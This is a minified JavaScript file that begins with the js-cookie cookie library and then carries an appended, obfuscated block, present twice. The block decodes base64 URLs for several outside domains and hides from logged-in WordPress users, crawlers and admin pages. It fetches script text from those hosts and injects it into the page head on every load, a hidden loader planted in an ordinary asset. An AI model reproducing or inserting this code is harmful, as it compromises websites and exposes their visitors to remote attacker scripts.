!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());